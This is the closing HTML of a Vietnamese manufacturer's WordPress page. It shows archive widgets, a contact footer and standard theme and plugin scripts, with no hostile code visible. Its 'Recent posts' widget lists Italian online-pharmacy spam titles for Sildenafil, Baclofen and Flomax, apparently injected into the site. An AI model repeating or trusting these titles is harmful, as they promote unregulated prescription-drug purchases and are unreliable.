	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>
